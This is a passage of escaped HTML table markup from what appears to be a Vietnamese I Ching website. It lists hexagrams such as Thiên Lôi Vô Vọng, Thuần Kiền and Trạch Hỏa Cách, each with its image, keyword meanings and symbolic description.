none; padding: 0px;\"\u003ETHIÊN HỎA ĐỒNG NHÂN\u003C\/span\u003E\u003C\/strong\u003E. Thân dã. THÂN THIỆN. Trên dưới cùng lòng, cùng người ưa thích, cùng một bọn người.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHiệp lực đồng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etâm\u0026nbsp;\u003C\/b\u003Echi tượng: tượng cùng người hiệp lực.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-loi-vo-vong\" class=\"alignnone size-full wp-image-683 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-loi-vo-vong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-loi-vo-vong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN LÔI VÔ VỌNG\u003C\/span\u003E\u003C\/strong\u003E. Thiên tai dã. XÂM LẤN. Tai vạ, lỗi bậy bạ, không lề lối, không quy củ, càn đại, chống đối, khứng chịu..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ECương tự ngoại\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Elai\u0026nbsp;\u003C\/b\u003Echi tượng: tượng kẻ mạnh từ ngoài đến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-phong-cau\" class=\"alignnone size-full wp-image-684 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-phong-cau.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-phong-cau.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN PHONG CẤU\u003C\/span\u003E\u003C\/strong\u003E. Ngộ dã. TƯƠNG NGỘ. Gặp gỡ, cấu kết, liên kết, kết hợp, móc nối, mềm gặp cứng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhong vân bất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etrắc\u0026nbsp;\u003C\/b\u003Echi tượng: gặp gỡ thình lình, ít khi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-thuy-tung\" class=\"alignnone size-full wp-image-686 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-thuy-tung.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-thuy-tung.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN THỦY TỤNG\u003C\/strong\u003E\u003C\/span\u003E. Luận dã. BẤT HÒA. Bàn cãi, kiện tụng, bàn tính, cãi vã, tranh luận, bàn luận\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐại tiểu bất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehòa\u0026nbsp;\u003C\/b\u003Echi tượng: lớn nhỏ không hòa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-son-don\" class=\"alignnone size-full wp-image-685 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-son-don.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-son-don.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN SƠN ĐỘN\u003C\/span\u003E\u003C\/strong\u003E. Thoái dã. ẨN TRÁ. Lui, ẩn khuất, tránh đời, lừa dối, trá hình, có ý trốn tránh, trốn cái mặt đưa thấy cái lưng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EBáo ẩn nam sơn\u0026nbsp;\u003C\/b\u003Echi tượng: tượng con báo ẩn ở núi nam.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"Tắc dã. GIÁN CÁCH. Bế tắc, không thông, không tương cảm nhau, xui xẻo, dèm pha, chê bai lẫn nhau, mạnh ai nấy theo ý riêng.\" class=\"alignnone size-full wp-image-681 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-dia-bi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-dia-bi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN ĐỊA BĨ\u003C\/span\u003E\u003C\/strong\u003E. Tắc dã. GIÁN CÁCH. Bế tắc, không thông, không tương cảm nhau, xui xẻo, dèm pha, chê bai lẫn nhau, mạnh ai nấy theo ý riêng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ tiếm\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eloạn\u0026nbsp;\u003C\/b\u003Echi tượng: trên dưới lôi thôi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-kien\" class=\"alignnone size-full wp-image-693 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kien.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kien.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KIỀN\u003C\/span\u003E\u003C\/strong\u003E. Kiện dã. CHÍNH YẾU. Cứng mạnh, khô, lớn, khỏe mạnh, đức không nghỉ. Nguyên Hanh Lợi Trinh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENguyên Hanh Lợi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrinh\u0026nbsp;\u003C\/b\u003Evạn vật có khởi đầu, lớn lên, toại chí, hóa thành\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-hoa-cach\" class=\"alignnone size-full wp-image-711 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-hoa-cach.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-hoa-cach.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH HỎA CÁCH\u003C\/strong\u003E\u003C\/span\u003E. Cải dã. CẢI BIẾN. Bỏ lối cũ, cải cách, hoán cải, cách tuyệt, cánh chim thay lông.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên uyên huyền\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ecách\u0026nbsp;\u003C\/b\u003Echi tượng: tượng vực trời xa thẳm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-loi-tuy\" class=\"alignnone size-full wp-image-703 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-loi-tuy.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-loi-tuy.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH LÔI TÙY\u003C\/span\u003E\u003C\/strong\u003E. Thuận dã. DI ĐỘNG. Cùng theo, mặc lòng, không có chí hướng, chỉ chìu theo, đại thể chủ việc di động, thuyên chuyển như chiếc xe.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhản phúc bất định\u003C\/b\u003E\u0026nbsp;chi tượng: loại không ở.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: 